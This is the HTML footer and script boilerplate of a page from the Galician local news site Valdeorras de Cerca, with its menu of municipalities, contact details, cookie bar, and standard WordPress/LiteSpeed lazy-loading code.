</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:32:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:32:09 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"59954":131}